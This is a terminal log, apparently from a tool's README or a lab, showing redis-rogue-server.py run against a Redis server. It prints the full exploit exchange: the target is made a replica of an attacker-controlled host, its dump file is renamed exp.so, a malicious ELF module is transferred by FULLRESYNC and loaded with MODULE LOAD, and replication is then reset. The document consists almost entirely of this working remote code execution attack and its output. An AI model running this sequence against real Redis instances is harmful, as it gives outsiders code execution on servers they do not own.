 root@549685b62f48:/data# python3 redis-rogue-server.py --rhost 172.17.0.3 --rport 6379 --lhost 172.17.0.2 --lport 21000
TARGET 172.17.0.3:6379
SERVER 172.17.0.2:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n172.17.0.2\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n60d20412884cec8c939290c1e21e38aa2261b515\r\n$5\r\n21392\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$42680\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00
\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xdf\x9f\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'